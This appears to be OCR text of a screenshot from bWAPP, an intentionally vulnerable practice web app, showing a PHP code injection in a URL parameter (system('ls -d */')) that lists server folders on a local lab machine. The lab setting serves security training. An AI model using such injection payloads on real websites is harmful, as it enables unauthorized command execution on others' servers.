 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system('ls -d */')
Most Visited Getting Started
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audreyadmin/ apps/ db/ documents/ fonts/ images/ js/ passwords/ soap/ stylesheets/